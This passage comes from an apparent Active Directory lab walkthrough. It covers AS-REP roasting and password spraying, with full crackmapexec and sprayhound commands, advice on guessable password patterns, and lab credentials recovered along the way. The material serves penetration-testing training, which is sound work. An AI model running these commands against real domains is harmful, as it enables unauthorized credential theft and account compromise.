
And of course, crackmapexec has a switch for that too and it lets us export the hash for easy cracking with hashcat!
crackmapexec ldap winterfell -u ./north.sevenkingdoms.local_usernames.txt -p '' --asreproast asreproastables.out

We can try and crack the brandon.stark hash like so:
Success we found another credential.
brandon.stark@north.sevenkingdoms.local:iseedeadpeople
Password Spraying
People don't always pick strong passwords for user accounts and IT support for temp or newly created user accounts. Spraying passwords against all enumerated users accounts is an effective means to initial access to the domain
Password spraying is a form of brute force attack where an attacker tries a default password against a list of usernames. This method is used to avoid account lockouts that would normally occur when brute-forcing a single account with many passwords. For instance, an attacker may try the password "Welcome2022!" against multiple accounts.
Many companies require their employees to change their passwords every 30, 60, or 90 days, which can lead to poor password choices. People often forget their passwords after changing them frequently, leading them to choose easy-to-guess passwords. Additionally, some individuals develop a habit of adding an increment to the same password or using months or seasons. As a result, it is possible to create a password list of commonly used passwords and formats.
- season+year+! Summer2023!
- month+year+! May2023!
- companyname+year+! Buildcyber2022!
- city+! CapeCanaveral!
- etc...

Lets start our password spraying with checks to see if anyone's password is the same as their account name.
crackmapexec smb 192.168.10.11 -u ./north.sevenkingdoms.local_usernames.txt -p ./north.sevenkingdoms.local_usernames.txt --no-bruteforce
Sprayhound is also a good tool for this job. The spraying can be fine tuned and results can automatically integrate with BloodHound.

sprayhound -U north.sevenkingdoms.local_usernames.txt -d north.sevenkingdoms.local -dc 192.168.10.11 --lower
We have already come a long way and have found 3 valid credential pairs from some pretty basic enumeration techniques. samwell.tarly from a password being left in the account description field, brandon.stark from an ASREP-Roasting attack, and hodor due to poor password hygiene.
samwell.tarly:Heartsbane
brandon.stark:iseedeadpeople
hodor:hodor